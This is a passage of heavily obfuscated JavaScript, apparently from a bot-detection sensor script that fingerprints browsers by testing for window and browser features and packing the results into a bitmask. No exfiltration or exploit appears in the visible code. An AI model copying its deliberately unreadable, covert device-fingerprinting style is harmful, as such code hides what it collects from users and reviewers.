HEI=DN([]);try{var kDI=bK.length;var pEI=DN({});if(DN(HEI)&&EQq[qf()[H4(l9)](AR,AR,Uh,Vt,DN(DN([])),bX)]&&(EQq[qf()[H4(l9)](mZ,AR,Uh,Vt,Qh,Pd)][sj()[ZD(dL)].apply(null,[CD,vn,cH,V7,zc])](cD()[dX(TEq)].apply(null,[vt,CJ]))||EQq[qf()[H4(l9)].apply(null,[JY,AR,Uh,Vt,DN([]),ss])][sj()[ZD(dL)].call(null,CD,Et,Wf,V7,zc)](Q0()[l8(xUq)].call(null,vn,R5q,UN,FD)))){HEI=DN(DN([]));}}catch(kpI){bK.splice(GG(kDI,sN),Infinity,Omq);EQq[qf()[H4(l9)].call(null,BL,AR,Uh,Vt,xH,DN(DN({})))][pv(typeof EN()[WS(ZG)],'undefined')?EN()[WS(jt)](I6,Fvq):EN()[WS(YN)](C6,YN)](new (g5[KN(typeof qf()[H4(gn)],Wj([],[][[]]))?qf()[H4(UN)](Dz,rgq,cKq,T6,hY,l9):qf()[H4(f7)].call(null,Jf,FT,wm,p9,Et,bG)])(cD()[dX(Twq)].call(null,Tg,ZMq),w9(X1,[cD()[dX(fbq)].apply(null,[XF,mY]),DN(DN(PW)),cD()[dX(Qs)].call(null,bc,ZF),DN([]),qf()[H4(mZ)](rt,MX,BUq,At,FN,Wh),DN(DN([]))])));}if(DN(HEI)&&KN(EQq[Q0()[l8(HS)].call(null,MH,p4,Cz,Ndq)],KN(typeof sH()[Ig(jz)],'undefined')?sH()[Ig(FN)](R7,T6,hx,Q3,Nh,z7):sH()[Ig(gn)].apply(null,[Dhq,Tg,TKq,bG,T6,xF]))){HEI=DN(DN(PW));}if(HEI){EQq[qf()[H4(l9)].call(null,zZ,AR,Uh,Vt,vt,SH)][KN(typeof EN()[WS(nm)],Wj([],[][[]]))?EN()[WS(YN)].call(null,x7q,S1I):EN()[WS(jt)].call(null,I6,Fvq)](new (g5[qf()[H4(f7)](D7,FT,wm,p9,DN({}),DN(DN(Ev)))])(cD()[dX(S7)](GEq,tDq),w9(X1,[cD()[dX(fbq)](XF,mY),DN(DN(PW)),cD()[dX(Qs)].apply(null,[bc,ZF]),DN({}),qf()[H4(mZ)].apply(null,[ss,MX,BUq,At,I6,DN(DN(sN))]),DN(DN([]))])));}bK.pop();},jS[hY]);bK.pop();}break;case Q5:{bK.push(sVq);throw new (g5[qf()[H4(Ev)](Cz,bG,mR,D9,K8,PS)])(KN(typeof EN()[WS(Dz)],Wj([],[][[]]))?EN()[WS(YN)].apply(null,[LF,FDq]):EN()[WS(xH)].apply(null,[JG,PN]));}break;case Dp:{var OLI=tPq[LI];var OJI=tPq[PW];bK.push(g1q);if(S3(OJI,null)||kz(OJI,OLI[KN(typeof cD()[dX(pt)],Wj([],[][[]]))?cD()[dX(FN)].call(null,JQI,Wvq):cD()[dX(Ev)](bX,NJ)]))OJI=OLI[cD()[dX(Ev)].call(null,bX,NJ)];for(var QRI=Ev,WpI=new (g5[KN(typeof IY()[TL(hY)],Wj('',[][[]]))?IY()[TL(MX)](Fvq,nm,Jm,J9):IY()[TL(AR)].call(null,GK,PS,H0,Cz)])(OJI);KT(QRI,OJI);QRI++)WpI[QRI]=OLI[QRI];var cLI;return bK.pop(),cLI=WpI,cLI;}break;case vI:{var qAI=tPq[LI];var bDI=tPq[PW];bK.push(qBq);var fJI=S3(null,qAI)?null:Tc(Q0()[l8(pt)].apply(null,[DN(DN(sN)),Cs,Cz,gbq]),typeof g5[pv(typeof cD()[dX(nc)],Wj('',[][[]]))?cD()[dX(pt)](Ih,Bt):cD()[dX(FN)].apply(null,[z0q,Jm])])&&qAI[g5[cD()[dX(pt)].apply(null,[Ih,Bt])][PZ()[Ns(Zg)](T7,gs,g6)]]||qAI[PZ()[Ns(vx)].apply(null,[VQq,Qh,SUq])];if(Tc(null,fJI)){var FRI,BJI,jVI,mGI,EKI=[],EEI=DN(Ev),qDI=DN(sN);try{var f8I=bK.length;var mLI=DN(DN(LI));if(jVI=(fJI=fJI.call(qAI))[cD()[dX(Jf)].call(null,wg,IJq)],KN(Ep[pv(typeof PZ()[Ns(PUq)],Wj('',[][[]]))?PZ()[Ns(Ic)](Dh,sF,VY):PZ()[Ns(Lf)](KZ,PH,QKq)](),bDI)){if(pv(g5[Q0()[l8(jz)].apply(null,[Pd,KJ,Rh,Wmq])](fJI),fJI)){mLI=DN(DN({}));return;}EEI=DN(sN);}else for(;DN(EEI=(FRI=jVI.call(fJI))[cD()[dX(rt)].call(null,Dwq,dxq)])&&(EKI[cD()[dX(sN)](NL,FQq)](FRI[cD()[dX(SH)](cx,l3)]),pv(EKI[cD()[dX(Ev)](bX,qLq)],bDI));EEI=DN(Ev));}catch(AAI){qDI=DN(Ev),BJI=AAI;}finally{bK.splice(GG(f8I,sN),Infinity,qBq);try{var pOI=bK.length;var ndI=DN(PW);if(DN(EEI)&&Tc(null,fJI[PZ()[Ns(BY)].call(null,pg,DN([]),mS)])&&(mGI=fJI[PZ()[Ns(BY)](pg,ZG,mS)](),pv(g5[Q0()[l8(jz)].call(null,JG,KJ,hY,Wmq)](mGI),mGI))){ndI=DN(DN({}));return;}}finally{bK.splice(GG(pOI,sN),Infinity,qBq);if(ndI){bK.pop();}if(qDI)throw BJI;}if(mLI){bK.pop();}}var mAI;return bK.pop(),mAI=EKI,mAI;}bK.pop();}break;case ck:{var bOI=tPq[LI];bK.push(Ewq);if(g5[IY()[TL(AR)](GK,nz,A2,Qh)][PZ()[Ns(j9)].apply(null,[Jf,Dz,xg])](bOI)){var wdI;return bK.pop(),wdI=bOI,wdI;}bK.pop();}break;case NW:{var UXI=tPq[LI];var LLI;bK.push(bG);return LLI=g5[Q0()[l8(jz)](SH,KJ,f7,Hxq)][cD()[dX(vt)](OS,lOq)](UXI)[Q0()[l8(Dm)].call(null,Dz,tF,E3,Rnq)](function(hpI){return UXI[hpI];})[jS[hY]],bK.pop(),LLI;}break;case wI:{var tGI=tPq[LI];bK.push(XZ);var TpI=tGI[Q0()[l8(Dm)](MH,tF,jz,pJ)](function(UXI){return VwI.apply(this,[NW,arguments]);});var p8I;return p8I=TpI[sj()[ZD(NL)](FN,vn,D7,dn,kO)](PZ()[Ns(PS)](Zc,EG,rR)),bK.pop(),p8I;}break;case jp:{bK.push(TEq);try{var ZdI=bK.length;var jdI=DN({});var nDI=Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(g5[cD()[dX(ZG)].call(null,Ic,dg)](g5[pv(typeof Q0()[l8(wz)],'undefined')?Q0()[l8(Wx)](Q3,C6,PH,TBq):Q0()[l8(CD)](Zg,DDq,cn,LIq)][cD()[dX(YUq)](lS,MJq)]),JbI(g5[pv(typeof cD()[dX(Jf)],'undefined')?cD()[dX(ZG)](Ic,dg):cD()[dX(FN)](qOq,dbq)](g5[Q0()[l8(Wx)](Q3,C6,ZG,TBq)][EN()[WS(Ht)](fbq,kZ)]),jS[T6])),JbI(g5[pv(typeof cD()[dX(pWq)],Wj('',[][[]]))?cD()[dX(ZG)].call(null,Ic,dg):cD()[dX(FN)](D7,Zc)](g5[Q0()[l8(Wx)](gs,C6,xZ,TBq)][IY()[TL(BMq)].call(null,Rn,DN([]),mf,Zg)]),hY)),JbI(g5[cD()[dX(ZG)].call(null,Ic,dg)](g5[Q0()[l8(Wx)].apply(null,[AR,C6,DN(DN(Ev)),TBq])][cD()[dX(Et)](s7,INq)]),NL)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[EN()[WS(hY)](dF,hH)][qf()[H4(tF)].apply(null,[sF,FN,cqq,S7,Lh,xZ])]),FN)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)](Rh,C6,nm,TBq)][KN(typeof cD()[dX(OZ)],'undefined')?cD()[dX(FN)](fCq,JEq):cD()[dX(Yn)](vn,gf)]),UN)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[pv(typeof Q0()[l8(VQq)],Wj('',[][[]]))?Q0()[l8(Wx)].call(null,v6,C6,cH,TBq):Q0()[l8(CD)].apply(null,[EG,s1q,Cz,Exq])][cD()[dX(Dh)](Zg,VX)]),AR)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)].apply(null,[D4,C6,vn,TBq])][qf()[H4(KL)].apply(null,[cn,DV,kF,f6,jZ,NL])]),CD)),JbI(g5[cD()[dX(ZG)].apply(null,[Ic,dg])](g5[Q0()[l8(Wx)](cx,C6,Om,TBq)][IY()[TL(Om)].apply(null,[xZ,D7,Oqq,jz])]),MX)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)].call(null,cx,C6,CD,TBq)][KN(typeof EN()[WS(Lh)],Wj('',[][[]]))?EN()[WS(YN)](bTq,FK):EN()[WS(LIq)].apply(null,[RWq,NZ])]),bG)),JbI(g5[cD()[dX(ZG)].call(null,Ic,dg)](g5[Q0()[l8(Wx)].call(null,wg,C6,CY,TBq)][PZ()[Ns(zz)](PS,xF,I3)]),b8)),JbI(g5[cD()[dX(ZG)].apply(null,[Ic,dg])](g5[KN(typeof Q0()[l8(Ev)],'undefined')?Q0()[l8(CD)].call(null,FT,Wvq,gs,Us):Q0()[l8(Wx)].call(null,DN({}),C6,AR,TBq)][PZ()[Ns(GEq)].call(null,Uf,cH,Dx)]),FT)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)].apply(null,[dL,C6,ZG,TBq])][PZ()[Ns(hH)].apply(null,[zz,Et,mUq])]),K8)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)](Jf,C6,Wh,TBq)][IY()[TL(Rn)].call(null,KJ,j9,Kh,bG)]),Ep[IY()[TL(OS)](VQq,BY,qBq,xH)]())),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)](M4,C6,DN([]),TBq)][IY()[TL(n5q)](Rh,Ev,Sn,JG)]),YN)),JbI(g5[KN(typeof cD()[dX(Ad)],Wj('',[][[]]))?cD()[dX(FN)](Nwq,UXq):cD()[dX(ZG)].call(null,Ic,dg)](g5[Q0()[l8(Wx)].apply(null,[nm,C6,Lh,TBq])][IY()[TL(fR)](LN,rh,Mvq,UZ)]),jz)),JbI(g5[pv(typeof cD()[dX(Uf)],Wj('',[][[]]))?cD()[dX(ZG)].apply(null,[Ic,dg]):cD()[dX(FN)].apply(null,[xRq,gs])](g5[Q0()[l8(Wx)](Tg,C6,DN([]),TBq)][IY()[TL(A7)](Rt,sN,F7q,DN(sN))]),pt)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)](DN({}),C6,z7,TBq)][EN()[WS(RWq)](Twq,bjq)]),Lg)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)](FN,C6,KL,TBq)][IY()[TL(H9)](Qh,JY,DR,Qh)]),SH)),JbI(g5[cD()[dX(ZG)].call(null,Ic,dg)](g5[Q0()[l8(Wx)].apply(null,[xF,C6,CY,TBq])][sj()[ZD(SH)](Lf,I9,Q3,I7,JGq)]),jS[Lz])),JbI(g5[cD()[dX(ZG)].apply(null,[Ic,dg])](g5[Q0()[l8(Wx)](NL,C6,Rh,TBq)][EN()[WS(CYq)](GP,D9)]),GK)),JbI(g5[cD()[dX(ZG)].apply(null,[Ic,dg])](g5[Q0()[l8(Wx)].apply(null,[DN([]),C6,JY,TBq])][qf()[H4(PH)](Lz,Lg,frq,jjq,AR,BY)]),T6)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[Q0()[l8(Wx)](cH,C6,z7,TBq)][EN()[WS(YUq)](zs,X1q)]),xt)),JbI(g5[cD()[dX(ZG)](Ic,dg)](g5[pv(typeof sj()[ZD(Lg)],Wj(EN()[WS(Ev)](OS,Q9),[][[]]))?sj()[ZD(AR)].apply(null,[AR,DN(DN(sN)),zZ,Ff,Ez]):sj()[ZD(CD)](ARq,nz,hY,Pqq,TEq)][IY()[TL(UN)](lS,Dz,Ul,DN(DN([])))]),vn)),JbI(g5[KN(typeof cD()[dX(GP)],Wj([],[][[]]))?cD()[dX(FN)](Lz,Z9):cD()[dX(ZG)](Ic,dg)](g5[EN()[WS(hY)].apply(null,[dF,hH])][sj()[ZD(Wh)].apply(null,[UN,DN(DN(sN)),Om,k7,kF])]),M4));var OGI;return bK.pop(),OGI=nDI,OGI;}catch(AGI){bK.splice(GG(ZdI,sN),Infinity,TEq);var YdI;return bK.pop(),YdI=Ev,YdI;}bK.pop();}break;case YB:{bK.push(fOq);var B8I=g5[cD()[dX(AR)](JG,Yh)][Q0()[l8(Dwq)](I9,Ef,DN(DN(Ev)),bs)]?sN:Ev;var PvI=g5[cD()[dX(AR)].call(null,JG,Yh)][Q0()[l8(HIq)].call(null,jZ,vOq,b8,Cf)]?sN:Ev;var VYI=g5[cD()[dX(AR)].call(null,JG,Yh)][cD()[dX(nc)](D7,Ccq)]?sN:Ev;var nRI=g5[cD()[dX(AR)].apply(null,[JG,Yh])][Q0()[l8(BWq)].apply(null,[gs,xZ,nz,jl])]?sN:jS[hY];var vJI=g5[cD()[dX(AR)].call(null,JG,Yh)][pv(typeof PZ()[Ns(l9)],Wj('',[][[]]))?PZ()[Ns(p6)].call(null,jz,ZG,Cwq):PZ()[Ns(Lf)](Oc,jZ,YP)]?Ep[qf()[H4(BY)].call(null,v6,NL,s9,t9,DN(DN({})),jZ)]():Ev;var ZXI=g5[KN(typeof cD()[dX(NZ)],Wj('',[][[]]))?cD()[dX(FN)](f1q,HQq):cD()[dX(AR)].apply(null,[JG,Yh])][KN(typeof sH()[Ig(SH)],Wj(EN()[WS(Ev)](OS,HJ),[][[]]))?sH()[Ig(FN)].apply(null,[Fn,rt,T0q,Dz,Idq,K8]):sH()[Ig(KL)](xWq,UN,lFq,MH,Lg,E3)]?sN:Ev;var FLI=g5[cD()[dX(AR)](JG,Yh)][Q0()[l8(LN)](FT,VOq,DN(Ev),vSq)]?sN:jS[hY];var LEI=g5[cD()[dX(AR)].call(null,JG,Yh)][IY()[TL(kQq)].call(null,QCq,nm,bjq,FT)]?sN:jS[hY];var mvI=g5[cD()[dX(AR)](JG,Yh)][PZ()[Ns(b7)](cH,CD,s6)]?sN:Ev;var x8I=g5[pv(typeof sH()[Ig(Ic)],Wj(pv(typeof EN()[WS(Lf)],'undefined')?EN()[WS(Ev)](OS,HJ):EN()[WS(YN)].apply(null,[HH,F7]),[][[]]))?sH()[Ig(l9)](Wt,ss,RNq,BL,MX,sF):sH()[Ig(FN)](Vbq,nz,dBq,GK,v9,DN(Ev))][PZ()[Ns(hY)].apply(null,[NL,nm,AN])].bind?sN:Ev;var h8I=g5[cD()[dX(AR)].apply(null,[JG,Yh])][EN()[WS(ACq)](Om,gJ)]?sN:jS[hY];var NJI=g5[cD()[dX(AR)](JG,Yh)][PZ()[Ns(YUq)](dL,DN(sN),AH)]?jS[T6]:jS[hY];var jYI;var rXI;try{var zYI=bK.length;var wvI=DN([]);jYI=g5[cD()[dX(AR)](JG,Yh)][EN()[WS(LN)](tF,Bn)]?sN:Ev;}catch(sOI){bK.splice(GG(zYI,sN),Infinity,fOq);jYI=Ev;}try{var OKI=bK.length;var ADI=DN(PW);rXI=g5[pv(typeof cD()[dX(nz)],Wj('',[][[]]))?cD()[dX(AR)].call(null,JG,Yh):cD()[dX(FN)].call(null,qOq,lDq)][EN()[WS(pWq)](cH,Hxq)]?sN:jS[hY];}catch(WdI){bK.splice(GG(OKI,sN),Infinity,fOq);rXI=Ev;}var rGI;return rGI=Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(Wj(B8I,JbI(PvI,sN)),JbI(VYI,hY)),JbI(nRI,NL)),JbI(vJI,FN)),JbI(ZXI,jS[sF])),JbI(FLI,AR)),JbI(LEI,jS[M4])),JbI(jYI,MX)),JbI(rXI,Ep[PZ()[Ns(cn)](Et,DN({}),Ikq)]())),JbI(mvI,b8)),JbI(x8I,FT)),JbI(h8I,K8)),JbI(NJI,Lf)),bK.pop(),rGI;}break;case z5:{var TYI=tPq[LI];bK.push(XQq);var DjI=EN()[WS(Ev)](OS,mm);var kkI=EN()[WS(O7)].call(null,M4,F7);var HdI=Ev;var YDI=TYI[IY()[TL(hH)](RWq,D4,T7,DN(Ev))]();while(KT(HdI,YDI[cD()[dX(Ev)](bX,F7)])){if(Bg(kkI[IY()[TL(tF)].apply(null,[Wh,p4,K9,gs])](YDI[KN(typeof cD()[dX(RNq)],Wj('',[][[]]))?cD()[dX(FN)](Xwq,rgq):cD()[dX(NL)].apply(null,[Hj,Omq])](HdI)),Ev)||Bg(kkI[IY()[TL(tF)](Wh,Lf,K9,gs)](YDI[cD()[dX(NL)](Hj,Omq)](Wj(HdI,sN))),Ev)){DjI+=sN;}else{DjI+=jS[hY];}HdI=Wj(HdI,hY);}var IOI;return bK.pop(),IOI=DjI,IOI;}break;case qM:{bK.push(CBq);var GKI;var AEI;var M8I;for(GKI=jS[hY];KT(GKI,tPq[cD()[dX(Ev)](bX,Yd)]);GKI+=sN){M8I=tPq[GKI];}AEI=M8I[EN()[WS(A7)].call(null,ZEq,BT)]();if(g5[cD()[dX(AR)](JG,HX)].bmak[EN()[WS(OS)].call(null,T6,sJ)][AEI]){g5[cD()[dX(AR)](JG,HX)].bmak[EN()[WS(OS)](T6,sJ)][AEI].apply(g5[cD()[dX(AR)].apply(null,[JG,HX])].bmak[EN()[WS(OS)](T6,sJ)],M8I);}bK.pop();}break;case YT:{bK.push(VZ);var hEI=Vbq;var UAI=pv(typeof EN()[WS(xZ)],Wj([],[][[]]))?EN()[WS(Ev)](OS,vX):EN()[WS(YN)](PH,cMq);for(var RkI=Ev;KT(RkI,hEI);RkI++){UAI+=Q0()[l8(D7)](DN({}),GK,xZ,lwq);hEI++;}bK.pop();}break;case XS:{bK.push(b8);g5[PZ()[Ns(CY)].apply(null,[gn,AR,WZ])](function(){return VwI.apply(this,[YT,arguments]);},jS[Hj]);bK.pop();}break;}};var Tc=function(JLI,D8I){return JLI!=D8I;};var tm=function(gDI,Z8I){return gDI%Z8I;};var Js=function(S8I){if(S8I===undefined||S8I==null){return 0;}var VdI=S8I["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return VdI["length"];};var TII;function Ns(TJI){return c1I()[TJI];}var ZwI;var RBI;function Q0(){var REI=function(){};Q0=function(){return REI;};return REI;}var C1I;var rMI;function H4(NGI){return VBI()[NGI];}var YCI;var RPq;var cWI;var Rgq;var Dgq;function YMI(RLI,QGI){var TRI=function(){};bK.push(COq);TRI[PZ()[Ns(hY)](NL,I9,Td)][PZ()[Ns(NL)](KL,DN(DN({})),gk)]=RLI;TRI[PZ()[Ns(hY)](NL,DN(DN(Ev)),Td)][IY()[TL(NL)](BY,DN(DN({})),rW,Tg)]=function(bdI){bK.push(wm);var UJI;return UJI=this[PZ()[Ns(UN)](Twq,hD,Q9)]=QGI(bdI),bK.pop(),UJI;};TRI[PZ()[Ns(hY)](NL,jz,Td)][Q0()[l8(K8)](J9,s7,Ic,KS)]=function(){bK.push(BEq);var mYI;return mYI=this[KN(typeof PZ()[Ns(AR)],'undefined')?PZ()[Ns(Lf)].apply(null,[QZ,nz,qTq]):PZ()[Ns(UN)](Twq,pt,mK)]=QGI(this[PZ()[Ns(UN)].call(null,Twq,vn,mK)]),bK.pop(),mYI;};var DdI;return bK.pop(),DdI=new TRI(),DdI;}var hTq;function nBI(MkI){var rkI=MkI;var HOI;do{HOI=tm(vGI(rkI),Trq);rkI=HOI;}while(S3(HOI,MkI));return HOI;}var RrI;function sj(){var J8I=new Object();sj=function(){return J8I;};return J8I;}var f3q;var b5I;function vGI(tRI){tRI=tRI?tRI:b9q(tRI);var HvI=TN(JbI(tRI,sN),jS[Ev]);if(TN(ACI(ACI(AL(tRI,bG),AL(tRI,AR)),tRI),sN)){HvI++;}return HvI;}return w9.call(this,PW);function PZ(){var gYI=[]['\x65\x6e\x74\x72\x69\x65\x73']();PZ=function(){return gYI;};return gYI;}var gCI;var xrI;function c1I(){var AYI=['qQ','dq','XI','OB','NB','kA','P1','OO','b5','gp','XM','OQ','SM','Bp','Gb','DC','YE','bB','FO','VO','np','jA','Lw','Hr','tC','Pr','Zq','DM','bM','sq','JA','jb','BM','XE','KA','wM','SI','lQ','FA','Hw','Rk','jO','vp','zq','vr','DI','dr','mO','NE','cA','YI','Jb','gE','Tr','GE','QM','nr','P5','Yp','bA','Nq','wA','pQ','HO','hE','gO','kr','s5','lW','TA','kp','SO','GQ','Nk','nk','XO','OI','jC','PB','xQ','EB','W1','KW','jw','Vw','nE','l5','hB','M5','Rw','Bb','zO','sO','dk','E5','Wq','KM','Jk','xO','cE','tr','Er','vQ','bb','jW','U','nI','F','tk','NO','tI','mb','nB','B5','E1','BO','QO','nw','xk','Hp','Kr','tQ','WE','hA','Qq','dQ','bp','QA','J','UI','QB','tp','hr','Q1','KQ','SB','f5','lb','SQ','F5','VA','Mr','hQ','Ik','Kb','sI','BC','Ww','ZI','jB','UO','T5','RO','jq','LE','Mw','nW','Sw','tW','Bw','AM','K1','Aw','dw','fp','mq','zE','jI','GO','T1','EE','J1','XW','FQ','hp','GA','zw','j5','xW','HQ','PQ','Op','rQ','RQ','AA','Jr','rq','NA','zk','Tq','Kq','ME','M1','sw','lr','Yw','pw','V5','zI','bW','Ew'];c1I=function(){return AYI;};return AYI;}function Ig(NKI){return VBI()[NKI];}function cD(){var XdI={};cD=function(){return XdI;};return XdI;}var tXq;function WS(gXI){return c1I()[gXI];}var APq;function sH(){var PEI=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);sH=function(){return PEI;};return PEI;}var jS;var v3q;function l8(ljI){return c1I()[ljI];}var ArI;var sBI;var G3q;var jbI;var r5I;var sN,hY,NL,FN,AR,UN,CD,MX,bG,b8,z3,km,VQq,Ev,D7,dH,rc,dxq,Lh,I7,TCq,vH,gs,EG,cx,frq,Lg,Lf,K8,SH,YN,FT,Zg,I6,DV,T6,pt,jz,BY,KL,ZG,E3,z7,vx,xZ,JG,PS,cn,Y9,Ic,f7,p4,xt,Dz,Hj,l9,M4,GK,nm,KJ,vt,ss,gn,Lz,dL,PH,rt,Om,UZ,zs,BL,b7,Jf,vn,D4,sF,bX,mZ,Qh,nz,xF,X7,wg,Wx,MH,Zc,tF,qQq,jZ,dF,Tg,j9,hD,rh,Rh,JEq,Yn,Hl,pEq,GZ,nt,bTq,Wf,cH,Tx,Q3,IWq,Dh,xIq,XQq,lXq,F7,IBq,mTq,MK,Mh,vQq,s7,KCq,Wh,QLq,BMq,J9,nx,hs,Cs,v6,OZ,I9,ZEq,xUq,zZ,jn,OS,kqq,l4,pg,xXq,UTq,COq,wm,Twq,Q9,BEq,QZ,qTq,Trq,prq,YWq,skq,zCq,YF,TLq,l3,qJq,R7,Qs,PCq,wOq,h2q,Uz,Ljq,Ikq,xhq,As,KTq,Wm,C7,C6,vz,hBq,qXq,ldq,Iwq,Y3,pP,ANq,Mg,P5q,cwq,MJq,zL,YLq,OP,H9,G6,zXq,qMq,mm,gX,Is,IV,j6,Dqq,DCq,Oqq,PBq,zNq,jBq,h8q,h9,BZ,zbq,j3,Jt,Omq,k8q,E4,S7,K9,tDq,OGq,K3,D9,f4,L9,F2q,zc,EZ,Px,BXq,t1q,A4,WP,jg,qc,gf,Gx,nvq,O6,cf,Htq,I4,p9,xRq,qH,Y7,Pt,JY,Bt,G7,V9,Ps,qs,Wn,gx,Fc,fR,xH,c5q,Wz,bh,ql,CY,Ypq,bQq,Pd,BWq,Ht,Ef,KAq,Cz,s1q,Al,g6,Am,Mbq,n6q,Vt,gQq,Et,cS,Jm,M7,gXq,WMq,B0q,VOq,Nhq,lDq,Fvq,tUq,FK,dYq,EWq,JQI,Rn,jEq,zx,B6,Q7,mGq,sn,RQq,JCq,n9,GP,N1q,ZF,MEq,Nwq,FQq,kUq,b4q,HS,lP,KF,jt,HEq,F7q,ZZ,W4,OMq,pLq,Hwq,Ekq,ORq,B5q,p6,Tpq,Ng,XF,gP,dBq,YH,XZ,OEq,Nkq,Dm,Ag,Pbq,TEq,I3,jUq,Il,LXq,YBq,GWq,Ndq,M1q,WQq,fOq,cQq,V7,d9,zH,BBq,hWq,FJq,Ac,jxq,bF,GYq,Dx,hf,LN,OVq,dMq,MUq,g1q,cqq,rLq,kEq,xCq,Xf,Z3,DOq,x7,xwq,fbq,Uf,xP,QCq,MCq,SEq,X4,g5q,wz,AbI,Yrq,BH,Ad,lS,T7,jIq,ZQq,Dwq,xg,sUq,zz,GEq,hH,vOq,PUq,nc,LIq,RWq,CYq,lGq,HHq,AUq,zqq,lwq,Kx,gh,EBq,WYq,rTq,L0q,Jpq,FGq,Kl,pMq,Odq,sx,XWq,mz,VP,r4q,Yh,w5q,Yl,U7,zpq,Jg,NZ,Ll,Ykq,Zsq,Fs,sVq,zF,qBq,Ewq,Fwq,bg,YUq,NP,x3,YMq,Qbq,pWq,twq,ACq,Dbq,n5q,O7,bc,A7,Ih,rrq,trq,IVq,Mvq,bl,B1q,Qqq,Pc,HIq,Uwq,It,DIq,pqq,kQq,FOq,hqq,Rt,w6,Vz,Yhq,Rm,tP,R5q,SYq,WF,Pzq,Wrq,ZXq,Ax,T9,Ez,TH,RYq,RNq,Cpq,HH,rs,Mrq,A3,Vx,HQq,f1q,rCq,lJ,Jbq,Frq,YXq,rBq,Xqq,rP,Cvq,FCq,CAq,m7,KZ,pbq,Vbq,tWq,Jwq,DH,CBq,VZ,L8q,qt,Ls,cEq,TQq,Th,m6,cF,cpq,Rl,MTq,zvq,PP,vkq,gS,lH,vDq,z9,Bjq,Ybq,lEq,crq,hwq,kkq,dAq,V4,bMq,snq,Ul,IOq,mf,Sn,GCq,Yx,EYq,dg,tYq,rg,tKq,CEq,s6,Ij,PT,ZT,LX,pV,k2,CK,AF,Ff,ZCq,Sbq,Xt,qF,dn,Wpq,rH,IQq,hrq,Pjq,qEq,JZ,qLq,Vl,x4,Gl,s9,t7q,VGq,ZWq,At,Q5q,If,J1q,wH,GBq,Owq,BKq,zP,EFq,INq,O5q,Ccq,v9,fCq,kYq,HVq,fkq,Pdq,Mt,IF,W1q,ZUq,WHq,JTq,kh,l1q,z5q,R4,Vrq,Bpq,ft,HWq,FH,O0q,tMq,bs,mJq,Wt,fZ,Yc,YQq,vc,OKq,XCq,bIq,ROq,Lqq,LRq,kWq,x1q,Q6,ARq,jLq,CDq,wx,q8q,zJq,Ox,RP,hVq,k3,jDq,V8q,Qm,Ph,bLq,UXq,nOq,OLq,nqq,SF,sz,xz,A1q,mh,FDq,Rbq,bBq,TBq,v3,rOq,D1q,qVq,Cc,mDq,k7,UIq,gEq,wh,KMq,NF,O1I,VDq,xx,Wvq,dNq,gZ,Idq,NJq,z1q,ODq,dKq,gWq,MOq,Mc,HZ,FTq,wwq,ILq,n6,nGq,f6,mUq,tkq,krq,AH,Az,Ug,ZMq,Cn,Kkq,lOq,cMq,gdq,LLq,fJq,zQq,LZ,dDq,r7,IJq,fMq,jh,K5q,bUq,kF,pQq,xEq,UBI,Oc,Gm,Z9,r9,t9,Lpq,gVq,EEq,Hm,Nt,Dc,zAq,Gvq,LF,Jh,RZ,kbq,Sqq,sS,UWq,NMq,vqq,s2q,qh,fLq,cBq,KBq,m1q,Kbq,BUq,Nh,Zzq,In,NBI,AJq,Hg,mP,Em,n4q,LCq,s5q,Jn,l6,jl,Wl,qYq,Xwq,W6,kHq,YP,mwq,JP,lz,HAq,jMq,gOq,mAq,D3,Cbq,RUq,khq,wbq,Uh,kf,Kc,OUq,Bs,FS,Ibq,Mwq,vSq,XMq,X6,L3,Us,Pg,Exq,zt,HCq,Zl,pXq,xDq,PWq,O4,mS,Tm,Qn,Cx,c4,V6,B4,ZH,kZ,On,Yz,lf,Zm,Sg,VF,k6,Df,WZ,hx,V3,P7,Fn,hF,Ot,gg,Kh,w7,Ch,Bn,Zz,E9,vZ,Yt,fm,Cf,pf,q5q,lBq,AIq,UBq,AMq,QBq,Pqq,Pwq,ZOq,Crq,qOq,cKq,pAq,VNq,E5q,cl,cWq,sQq,Mpq,FPq,gTq,fpq,bZq,dP,sqq,fqq,swq,CIq,HUq,sRq,XP,p7q,FBq,HBq,fP,tJq,JUq,jwq,T0q,nMq,ml,NEq,jjq,TKq,gNq,J5q,FP,Kdq,P8q,N6,MVq,bjq,lkq,El,JGq,NYq,wl,mNq,Gjq,VYq,Ckq,Nrq,S5q,zVq,lQq,WUq,zZq,PEq,hdq,grq,fIq,UDq,gl,QVq,cDq,VEq,zBq,TIq,LOq,cbq,wfq,Smq,Tl,RFq,Hxq,Wmq,KVq,n1q,XEq,MQq,O8q,kFq,YVq,REq,dbq,AWq,bAq,fl,prI,xKq,OCq,X1q,DDq,x6,tbq,sbq,Awq,l5q,LVq,j9q,Cwq,tqq,QKq,pdq,Gkq,SUq,OYq,ZYq,XTq,C1q,Xl,L5q,pCq,d5q,mBq,rgq,Dhq,x7q,S1I,Rtq,dvq,kPq,Rnq,zxq,hsq,BOq,p9q,lFq,gbq,z0q,GIq,sSq,Qcq,xxq,Qmq,vHq,nsq,Vmq,xWq,cCq,NWq,Ftq,SFq,s7q,znq,FSq;function TL(pYI){return c1I()[pYI];}var nbI;var FG;var BRq;var rqI;var jBI;var bK;var trI;function VBI(){var 